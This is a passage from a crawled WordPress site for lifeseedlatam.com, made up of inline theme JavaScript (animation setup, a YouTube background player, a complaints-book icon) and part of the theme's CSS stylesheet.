e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifeseedlatam.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    
    <script type="text/javascript">

        /*========================================
            Skrollr skrollr.init();
        ========================================*/
        
        

        /*========================================
            Skrollr
        ========================================*/
        var wow = new WOW(
        {
            boxClass: 'wow',      // animated element css class (default is wow)
            animateClass: 'animated', // animation css class (default is animated)
            offset:       -100,          // distance to the element when triggering the animation (default is 0)
            mobile:       true,       // trigger animations on mobile devices (default is true)
            
        }
        );
        wow.init();

         /*========================================
            AOS
        ========================================*/
        AOS.init({
            duration: 1200,
            offset: 120,
        })

        /*========================================
            LOADER
        ========================================*/

        $(window).on('load', function () {
            $('#loader').fadeOut('slow');
        });


        var BASE = "https://lifeseedlatam.com/wp-content/themes/lifeseed"
    
    
        /*=========================================
        Agregamos icono de libro de reclamaciones
        ==========================================*/
        if(document.querySelector('.icon-libro')){
            
            
            
            const enlace = document.querySelector('.icon-libro a');
            
            const img = document.createElement("img");
            img.src = BASE +"/img/liefe-seed-icono-libro-de-reclamacioens.png";
            img.alt = "Libro de reclamaciones";
        
            enlace.insertAdjacentElement("afterbegin", img);
        }
        
        /*=========================================
        API YouTube
        ==========================================*/
        if(document.querySelector('#muteYouTubeVideoPlayer')){
            var idUrlVideo=document.querySelector('#muteYouTubeVideoPlayer').getAttribute('urlId');
            //console.log(idUrlVideo);
            
            var player;
            function onYouTubeIframeAPIReady() {
               
                player = new YT.Player('muteYouTubeVideoPlayer', {
                    videoId: idUrlVideo, // El ID del video de Youtube
                    width: 560, // Ancho del reproductor (en px)
                    height: 316, // Alto del reproductor (en px)
                    playerVars: {
                        autoplay: 1, // Auto-play cuando la página cargue
                        controls: 0, // Mostrar los botones de pause/play en el reproductor
                        rel:0,
                        showinfo: 0, // Esconder el titulo del vídeo
                        modestbranding: 1, // Esconder el logo de YouTube
                        loop: 1, // Reproducir el vídeo en bucle
                        fs: 0, // Esconder el botón de mostrar en pantalla completa
                        cc_load_policy: 0, // Escoder los subtitulos que se muestran por defecto
                        iv_load_policy: 3, // Escoder las anotaciones que se muestran por defecto
                        autohide: 3 // Esconder los controles del vídeo cuando se esté reproduciendo
                    },
                    events: {
                        /*onReady: function(e) {
                            e.target.mute();
                        }*/
                        'onReady': onPlayerReady,
                        'onStateChange' : onPlayerStateChange
                    }
                });
            }
    
            var done=false;
    
            function onPlayerStateChange(event) {
                
                if(event.data == YT.PlayerState.PAUSED && !done){
    
                    //window.location.href = '#';
                    done = true;
    
                }else{
    
                    if(event.data == YT.PlayerState.ENDED && !done){
                        player.playVideo();
                    }
                }
    
            }
    
            function onPlayerReady(event){
                player.mute();
            }
        }

    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lifeseedlatam.com/wp-content/themes/lifeseed/css/estilo.css?ver=1.0.0
body_size: 115726
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:"FontAwesome";src:url("../fonts/font-awesome//fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/font-awesome//fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/font-awesome//fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/font-awesome//fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/font-awesome//fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/font-awesome//fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Line Awesome Brands';font-style:normal;font-weight:normal;font-display:auto;src:url("../fonts/la-brands-400.eot");src:url("../fonts/la-brands-400.eot?#iefix") format("embedded-opentype"),url("../fonts/la-brands-400.woff2") format("woff2"),url("../fonts/la-brands-400.woff") format("woff"),url("../fonts/la-brands-400.ttf") format("truetype"),url("../fonts/la-brands-400.svg#lineawesome") format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:auto;src:url("../fonts/la-regular-400.eot");src:url("../fonts/la-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/la-regular-400.woff2") format("woff2"),url("../fonts/la-regular-400.woff") format("woff"),url("../fonts/la-regular-400.ttf") format("truetype"),url("../fonts/la-regular-400.svg#lineawesome") format("svg")}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:auto;src:url("../fonts/la-solid-900.eot");src:url("../fonts/la-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/la-solid-900.woff2") format("woff2"),url("../fonts/la-solid-900.woff") format("woff"),url("../fonts/la-solid-900.ttf") format("truetype"),url("../fonts/la-solid-900.svg#lineawesome") format("svg")}*{padding:0px;margin:0px;-webkit-box-sizing:border-box;box-sizing:border-box}body{font-family:'Poppins',"Helvetica Neue",Helvetica,Arial,sans-serif;background:#fff;height:auto !important;overflow-x:hidden}body a{text-decoration:none}body ul,body ol{list-style:none}body h1,body h2,body h3,body h4,body h5,body h6{margin:0;padding:0}body h1,body h2,body h3,body h4{font-family:'Poppins', sans-serif !important;font-weight:600 !important}body a,body button{outline:none;cursor:pointer}body img{vertical-align:middle;border-style:none}body .container,body .header__contenedor{width:1122px;padding:0 15px;margin:0 auto}@media screen and (min-width: 1px){body .container,body .header__contenedor{width:auto;max-width:1122px !important}}@media screen and (max-width: 1023px){body .container{max-width:714px !important}}body .bg-color{background:#FBFCFF !important}body .bg-blanco{background:#fff !important}body .bg-color-2{background:#EFF3FF !important}body .title{font-size:33px;font-weight:700;color:#012A6E;margin:0px;padding:0;display:inline-block}body .pdb-block{padding-bottom:120px !important}body .pdt-block{padding-top:120px !important}body .text-right{text-align:right}body .pdb-block-100{padding-bottom:80px !important}body .pdt-block-100{padding-top:80px !important}body .mdb-block-100{margin-bottom:80px !important}body .mdt-block-100{margin-top:80px !important}body .movil-espacio{display:none}@media screen and (max-width: 800px){body .movil-espacio{display:block;margin-top:81px}body .pdb-block-100{padding-bottom:80px !important}body .pdt-block-100{padding-top:80px !important}body .pdb-block{padding-bottom:80px !important}body .pdt-block{padding-top:80px !important}body .joinchat{bottom:44px !important}}body .pdb-block-80{padding-bottom:80px !important}body .pdt-block-80{padding-top:80px !important}@media screen and (max-width: 500px){body .pdb-block-100{padding-bottom:60px !important}body .pdt-block-100{padding-top:60px !important}body .mdb-block-100{margin-bottom:60px !important}body .mdt-block-100{margin-top:60px !important}body .pdb-block-80{padding-bottom:60px !important}body .pdt-block-80{padding-top:60px !important}body .title{font-size:28px}body .joinchat{bottom:43px !important}}body .fz-sm p{font-size:15px !important;line-height:28px !important}body .fz-sm ul li{font-size:15px !important}body .justify{text-align:justify}body .justify p{text-align:justify}body .fz-md p{font-size:22px !important;line-height:34px !important}body .fz-md ul li{font-size:22px !important}body .fz-lg p{font-size:28px !important;line-height:38px !important}body .fz-lg ul li{font-size:28px !important}body .mt-70{margin-top:70px !important}@media screen and (max-width: 800px){body .fz-md p{font-size:18px !important;line-height:32px !important}body .fz-md ul li{font-size:18px !important}body .fz-lg p{font-size:22px !important;line-height:35px !important}body .fz-lg ul li{font-size:22px !important}}@media screen and (max-width: 500px){body .fz-md p{font-size:16px !important;line-height:30px !important}body .fz-md ul li{font-size:16px !important}}body .alert{display:none;max-width:535px;top:10px;right:10px;bottom:unset;left:unset;-webkit-transform:unset;transform:unset;border-radius:.5rem;padding:20px}body .alert i{margin-right:16px}body .alert-success{color:#006e2c;background-color:#ccf1db}body .alert-danger{color:#951d32;background-color:#fed6dd}body .alert-fixed{position:fixed;display:block;z-index:100000}body .fadeout{opacity:0}body textarea{font-family:'Poppins',sans-serif}#loader{position:fixed;top:0;left:0;height:100%;width:100%;background:#fff;background-color:#fff;z-index:100000000;overflow:hidden;text-align:center;background-color:#fff}#loader .loader{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#loader .loader img{width:150px;height:100%;-o-object-fit:cover;object-fit:cover;vertical-align:middle;position:relative}header.paga-header{display:block;position:absolute;top:0;left:0;width:100%;z-index:1000;padding-top:12px}header.paga-header .nav-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.paga-header .nav-top .nav-top-left{display:-webkit-box;display:-ms-flexbox;display:flex;width:33.3333%}header.paga-header .nav-top .nav-top-left .language{cursor:pointer;position:relative;margin-right:20px}header.paga-header .nav-top .nav-top-left .language select{position:relative;display:inline-block;background:transparent;border:none;color:#fff;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:20px;border-bottom:1px solid #fff;text-transform:uppercase;padding-bottom:6px}header.paga-header .nav-top .nav-top-left .language i{color:#fff;position:absolute;right:0px;top:calc(50% - 10px)}header.paga-header .nav-top .nav-top-left .rr-ss{padding-left:20px;padding-right:10px}header.paga-header .nav-top .nav-top-left .rr-ss a{color:#fff;margin-right:10px}header.paga-header .nav-top .nav-top-center{width:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}header.paga-header .nav-top .nav-top-center .nav-logo{width:100px;overflow:hidden}header.paga-header .nav-top .nav-top-center .nav-logo a{display:inline-block}header.paga-header .nav-top .nav-top-center .nav-logo a img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}header.paga-header .nav-top .nav-top-right{width:33.3333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}header.paga-header .nav-top .nav-top-right .buscador{position:relative}header.paga-header .nav-top .nav-top-right .buscador .input-search{background:#fff;position:relative;width:45px;border:transparent;height:45px;cursor:pointer;-webkit-transition:250ms ease;transition:250ms ease;border-radius:50%;color:#00000066;text-align:center;line-height:45px}header.paga-header .nav-top .nav-top-right .buscador .input-search input{background-color:transparent;border:transparent;outline:none;padding:10px 6px;font-size:17px;line-height:21px;color:#012A6E;position:absolute;left:45px;top:0px;width:0px;-webkit-transition:250ms ease;transition:250ms ease}header.paga-header .nav-top .nav-top-right .buscador .input-search :focus{outline:none}header.paga-header .nav-top .nav-top-right .buscador .input-search :active{outline:none}header.paga-header .nav-top .nav-top-right .buscador .input-search .icon-search{position:absolute;left:0px;top:0px;width:45px;height:45px;text-align:center;line-height:45px;border-radius:50%;border:none}header.paga-header .nav-top .nav-top-right .buscador .input-search ::-webkit-input-placeholder{color:#0000004F}header.paga-header .nav-top .nav-top-right .buscador .input-search :-ms-input-placeholder{color:#0000004F}header.paga-header .nav-top .nav-top-right .buscador .input-search ::-ms-input-placeholder{color:#0000004F}header.paga-header .nav-top .nav-top-right .buscador .input-search ::placeholder{color:#0000004F}header.paga-header .nav-top .nav-top-right .buscador .input-search .icon-search.btn-submit{display:none}header.paga-header .nav-top .nav-top-right .buscador .input-search .icon-search.btn-submit.active{display:inline}header.paga-header .nav-top .nav-top-right .buscador .input-search .icon-search.btn-submit{background:transparent;line-height:48px}header.paga-header .nav-top .nav-top-right .buscador .input-search .icon-search.btn-submit i{color:#00000066;font-size:17px}header.paga-header .nav-top .nav-top-right .buscador .input-search-open{background:#fff !important;border-radius:23px !important;width:290px !important}header.paga-header .nav-top .nav-top-right .buscador .input-search-open input{width:236px;height:100%}header.paga-header .nav-menu{display:block;padding:12px 0px;border-bottom:1px solid #ffffff6e}header.paga-header .nav-menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header.paga-header .nav-menu ul li{position:relative;padding:0px 40px}header.paga-header .nav-menu ul li a{color:#fff;text-transform:uppercase;font-size:14px;letter-spacing:2px;font-weight:600}header.paga-header .nav-menu ul ::before{position:absolute;content:"";width:6px;height:6px;background:#fff;top:9px;right:0;border-radius:50%}header.paga-header .nav-menu ul :last-child::before{display:none}.header-fixed{background:#F2F4F8 !important;position:fixed !important;top:0;left:0;width:100%;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2)}.header-fixed .nav-top-left .language select{color:#012A6E !important;border-bottom-color:#012A6E !important}.header-fixed .nav-top-left .language i{color:#012A6E !important}.header-fixed .nav-top-left .rr-ss a{color:#012A6E !important}.header-fixed .input-search{border:1px solid #d4cfcf !important}.header-fixed .nav-menu li a{color:#012A6E !important;font-weight:700}.header-fixed .nav-menu li :hover{color:#E45D0F !important}.header-fixed .nav-menu ::before{background:#012A6E !important}.menu-movil{display:none}@media screen and (max-width: 1024px){header.paga-header{display:none}.menu-movil{display:block;background:#F2F4F8 !important;position:fixed !important;top:0;left:0;width:100%;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);z-index:1000;padding:10px 0px}.menu-movil .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-movil .container .nav-logo{width:40%}.menu-movil .container .nav-logo img{width:110px;height:100%;-o-object-fit:cover;object-fit:cover}.menu-movil .container .menu-m-left{width:60%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu-movil .container .menu-m-left .language{cursor:pointer;position:relative;margin-right:40px}.menu-movil .container .menu-m-left .language select{position:relative;display:inline-block;background:transparent;border:none;color:#012A6E;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:20px;border-bottom:1px solid #012A6E;text-transform:uppercase;padding-bottom:6px}.menu-movil .container .menu-m-left .language i{color:#012A6E;position:absolute;right:0px;top:calc(50% - 10px)}.menu-movil .container .menu-m-left .menu-bars-movil{background:transparent;border:none;font-size:22px;color:#012A6E}.menu-movil .container .nav-menu-movil{background:#012A6E;position:fixed;padding:40px 0px;display:block;top:0;right:0;width:100%;height:100vh;z-index:1000;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translate(-100%);transform:translate(-100%)}.menu-movil .container .nav-menu-movil .header-menu-movil{height:100%;overflow-y:auto}.menu-movil .container .nav-menu-movil .header-menu-movil ul li a{color:#fff;padding:15px 0px;display:block;font-size:16px}.menu-movil .container .nav-menu-movil .header-menu-movil ul li .sub-menu{padding-left:20px;background:#0b3984;padding:0px 40px}.menu-movil .container .nav-menu-movil .header-menu-movil ul li>a{padding:15px 40px}.menu-movil .container .nav-menu-movil .cerrar-menu{position:absolute;top:15px;right:15px;width:45px;height:45px;line-height:45px;border-radius:50%;border:none;background:#fff;font-size:18px;color:#E45D0F}.menu-movil .container .nav-menu-movil.active{-webkit-transform:translate(0%);transform:translate(0%)}}.uppercase{text-transform:uppercase !important}.ls-btn{vertical-align:middle;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;border:none;width:auto;text-align:center;font-weight:400;width:auto;height:45px;line-height:45px;background:#000;font-size:14px;padding:0px 30px;color:#fff;position:relative;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn-round{border-radius:30px}.btn-orange{background:#E45D0F !important;color:#fff !important}.ls-btn::before{overflow:hidden;position:absolute;content:'';top:0;right:0;width:0%;height:100%;background-color:red;border-radius:30px;-webkit-transition:.3s ease;transition:.3s ease}.ls-btn:hover::before{width:100%;left:0}.ls-btn span{position:relative}.btn-orange{background:#E45D0F !important;color:#fff !important}.btn-orange::before{background-color:#012A6E !important}.link-btn{cursor:pointer;outline:0;background:transparent;border:none;display:inline-block;font-size:16px;font-weight:600}.link-btn i{margin-left:10px;-webkit-transition:all 1s ease;transition:all 1s ease}.link-btn .on-hover{display:none}.link-btn:hover .off-hover{display:none}.link-btn:hover .on-hover{display:inline-block}.link-primary{color:#012A6E !important}.link-primary:hover{color:#E45D0F !important}.link-orange{color:#E45D0F !important}.link-orange:hover{color:#012A6E !important}.hero{width:100%;height:700px;overflow:hidden}.hero-video{position:relative;background-size:cover;background-position:center}.hero-video .embed-responsive-item{position:absolute;top:0;width:100%;height:100%;min-width:100%;-o-object-fit:fill;object-fit:fill}.home-slider{width:100%;height:100%;position:relative}.home-slider .slider-item{width:100%;height:100%}.home-slider .slider-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.home-slider .slider-item>a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:99}.home-slider .slider-item .slider-item-content{position:absolute;width:50%;margin:0 auto;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);position:absolute;top:50%;left:50%;text-align:center;display:inline-block;height:auto !important;color:#fff;z-index:98}.home-slider .slider-item .slider-item-content .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-slider .slider-item .slider-item-content .container h1{font-weight:600;font-size:36px;margin-bottom:20px}.home-slider .slider-item .slider-item-content .container p{font-weight:400;font-size:22px;line-height:30px;position:relative}.home-slider .slider-item .slider-item-content .container h1,.home-slider .slider-item .slider-item-content .container .slider-p{display:inline}.home-slider .slider-item .slider-item-content .container .slider-p{position:relative}.home-slider .slider-item .slider-item-content .container .slider-p .icon-quote-hero{color:#E45D0F;font-size:23px}.home-slider .slider-item .slider-item-content .container .slider-p .h-quote-left{position:absolute;top:1px;left:-10px}.home-slider .slider-item .slider-item-content .container .slider-p .h-quote-right{position:absolute;bottom:1px;right:-30px}.home-slider .slider-item .slider-item-content .container .ls-btn{margin-top:20px}.home-slider div{width:100%;height:100%}.slider-fixed{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-attachment:fixed;background-position:center;background-repeat:repeat;background-origin:content-box;overflow:hidden}.slick-prev,.slick-next{width:60px;height:60px;line-height:40px;border:none;background:transparent;border-radius:50%;z-index:24;-webkit-transition:all .5s ease;transition:all .5s ease;position:absolute}.slick-prev{left:40px}.slick-next{right:40px}.slick-next:before{content:'\f054';font-weight:900}.slick-prev:before,.slick-next:before{font-family:"Font Awesome 5 Free";font-size:40px;position:absolute;left:22%;top:calc(50% - 19px);color:#fff}.slick-prev:before{content:'\f053';font-weight:900}.slick-prev:hover{left:20px}.slick-next:hover{right:20px}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-dots{bottom:20px;position:absolute}.slick-dots li button{margin:3px;width:4px;height:4px;background:transparent;border:1px solid transparent;border-radius:50%}.slick-dots li.slick-active button{background:#fff}.slick-dots li{margin:8px}.slick-dots li button::before{display:none}.slick-dots li button::after{width:16px;height:16px;border-radius:50%;border:2px solid #fff;background:transparent;content:'';position:absolute;top:-1px;left:-1px}.sectio{padding:100px;background:#f2f2f2}@media screen and (max-width: 800px){.hero{height:400px;margin-top:78px}.home-slider .slider-item .slider-item-content{width:80% !important}}@media screen and (max-width: 500px){.home-slider .slider-item .slider-item-content{width:86% !important}.home-slider .slider-item .slider-item-content .container h1{font-size:26px}.home-slider .slider-item .slider-item-content .container p{font-size:16px;line-height:26px;padding:0px !important}.home-slider .slider-item .slider-item-content .container i{display:none !important}.home-slider .slick-prev{left:10px !important}.home-slider .slick-next{right:10px !important}.home-slider .slick-prev:before,.home-slider .slick-next:before{font-size:28px !important}.home-slider .slick-prev,.home-slider .slick-next{width:40px !important;height:40px !important}}.home-featured{padding:80px 0px;position:relative;background:#fff}.home-featured .featured-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-featured .featured-block .imagen{width:50%;height:500px;-webkit-transition:all 1s ease;transition:all 1s ease;z-index:20}.home-featured .featured-block .imagen img{width:100%;height:100%;-webkit-transition:all 1s ease;transition:all 1s ease}.home-featured .featured-block .cita{width:50%;z-index:10;position:relative;padding-left:20px}.home-featured .featured-block .cita .cita-block{position:relative;display:inline-block;padding:0px 40px}.home-featured .featured-block .cita .cita-block .icon-quote{display:inline-block;color:#E45D0F;font-size:25px;position:absolute;display:inline-block}.home-featured .featured-block .cita .cita-block .quote-left{top:0px;left:0px}.home-featured .featured-block .cita .cita-block .quote-right{right:0;bottom:0}.home-featured .featured-block .cita .cita-block h1,.home-featured .featured-block .cita .cita-block h2{white-space:pre;font-size:33px;font-weight:400 !important;color:#012A6E}.home-featured .featured-block .cita .cita-block h1 span,.home-featured .featured-block .cita .cita-block h2 span{display:inline-block;font-weight:900;font-size:36px}.home-featured .ele-animate{position:absolute;top:20px;right:10px;z-index:100;width:140px;height:140px}.home-featured .ele-animate img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media screen and (max-width: 800px){.home-featured .featured-block{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-featured .featured-block .imagen{width:auto;height:auto}.home-featured .featured-block .cita{padding-left:0px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width: 500px){.home-featured .featured-block .cita{padding-left:0px}.home-featured .featured-block .cita .cita-block h2,.home-featured .featured-block .cita .cita-block h1{font-size:26px;padding:0px !important;text-align:center}}.home-product{position:relative}.home-product .ele-animate-lef{position:absolute;top:-40px;left:0px;width:200px;z-index:999;-webkit-transform:rotate(321deg);transform:rotate(321deg);height:200px}.home-product .ele-animate-lef img{width:100%;height:100px;-o-object-fit:cover;object-fit:cover}.home-product .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-product .container .home-product-cabecera{width:300px}.home-product .container .home-product-cabecera h1{margin-bottom:35px;color:#012A6E;font-size:33px;font-weight:600;padding:0;display:inline-block}.home-product .container .home-product-cabecera p{font-size:20px;color:#333435;font-weight:400;line-height:34px}.home-product .container .home-product-cabecera p strong{font-weight:700;font-size:22px;color:#333435}.home-product .container .home-product-cabecera h2{font-size:36px;font-weight:700;color:#333435;margin-top:-5px}.home-product .container .home-product-cabecera a.ls-btn{margin-top:30px}.home-product .container .home-product-list{width:calc(100% - 300px);padding-left:50px;display:block;position:relative}.home-product .container .home-product-list .grid-content{display:-webkit-box;display:-ms-flexbox;display:flex}.home-product .container .home-product-list .grid-content .grid-item{width:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-product .container .home-product-list .grid-content .grid-item .portada{width:280px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .5s ease;transition:all .5s ease;margin-bottom:60px;margin-top:10px}.home-product .container .home-product-list .grid-content .grid-item .portada .product-fondo{position:relative;width:220px;height:220px;border-radius:50%;background:#EFF3FF}.home-product .container .home-product-list .grid-content .grid-item .portada .product-fondo img{-o-object-fit:cover;object-fit:cover;width:280px;height:280px;-webkit-transition:all .5s ease;transition:all .5s ease;z-index:10;margin-top:-30px;margin-left:-30px}.home-product .container .home-product-list .grid-content .grid-item .portada .product-fondo img:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.home-product .container .home-product-list .grid-content .grid-item h1{font-size:26px;font-weight:600;display:block;text-align:center;color:#012A6E;-webkit-transition:all 1s ease;transition:all 1s ease}.home-product .container .home-product-list .grid-content .grid-item a:hover h1{color:#E45D0F;-webkit-transform:scale(1.2);transform:scale(1.2)}@media screen and (max-width: 800px){.home-product .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-product .container .home-product-cabecera{width:100%;margin-bottom:40px;text-align:center}.home-product .container .home-product-cabecera h1{margin-bottom:20px}.home-product .container .home-product-list{width:100%;padding-left:0px}.home-product.pdt-block-100{padding-top:80px !important}.home-product.pdb-block-100{padding-bottom:80px !important}}@media screen and (max-width: 500px){.home-product .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-product .container .home-product-list{width:100%;padding-left:0px}.home-product .container .home-product-list .grid-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-product .container .home-product-list .grid-content .grid-item{margin-bottom:50px;width:100%}.home-product .container .home-product-list .grid-content .grid-item:last-child{margin-bottom:0px}}.home-cobertura{background:#fff;position:relative}.home-cobertura .ele-animate{position:absolute;position:absolute;top:-110px;right:0px;z-index:100;width:260px;height:260px}.home-cobertura .ele-animate img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.home-cobertura .ele-animate-lef{position:absolute;position:absolute;top:-110px;left:0px;z-index:100;width:260px;height:260px}.home-cobertura .ele-animate-lef img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.home-cobertura .c-map-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-cobertura .c-map-wrapper .c-map-mapa{position:relative;width:470px}.home-cobertura .c-map-wrapper .c-map-mapa .c-mapa-img{width:100%;height:670px}.home-cobertura .c-map-wrapper .c-map-mapa .c-mapa-img img{max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.home-cobertura .c-map-wrapper .c-map-mapa .c-mapa-img a{width:100%;height:100%;display:inline-block}.home-cobertura .c-map-wrapper .c-map-info{width:calc(100% - 470px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:50px}.home-cobertura .c-map-wrapper .c-map-info .c-map-info-block h1{margin-bottom:30px;font-size:33px;font-weight:600;color:#012A6E;padding:0;display:inline-block}.home-cobertura .c-map-wrapper .c-map-info .c-map-info-block p{font-size:20px;color:#333435}.home-cobertura .c-map-wrapper .c-map-info .c-map-info-block p strong{font-weight:700}.home-cobertura .c-map-wrapper .c-map-info .c-map-info-block h2{font-weight:700;font-size:38px;color:#333435}.home-cobertura .c-map-wrapper .c-map-info .c-map-info-block a.ls-btn{margin-top:30px}.page-cobertura .home-cobertura .c-map-wrapper{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}@media screen and (max-width: 800px){.home-cobertura .c-map-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-cobertura .c-map-wrapper .c-map-mapa{width:70%;margin:auto}.home-cobertura .c-map-wrapper .c-map-mapa .c-mapa-img{height:auto}.home-cobertura .c-map-wrapper .c-map-info{width:100%;margin-bottom:40px;padding-left:0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}}@media screen and (max-width: 500px){.home-cobertura .c-map-wrapper .c-map-mapa{width:100%}}.c-map-item{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1;cursor:pointer;padding:10px}.c-map-item .c-map-punto{width:12px;height:12px;background:#E45D0F;border-radius:50%}.c-map-item .c-map-dest{display:none;position:absolute;width:188px;height:48px;font-size:14px;font-weight:600;color:#7a7a7a;-webkit-transition:all 1s ease-in;transition:all 1s ease-in}.c-map-item:hover span{background:#012A6E}.c-map-item:hover .c-map-dest{display:-webkit-box;display:-ms-flexbox;display:flex}.c-map-active .c-map-dest{display:-webkit-box;display:-ms-flexbox;display:flex}.c-map-active 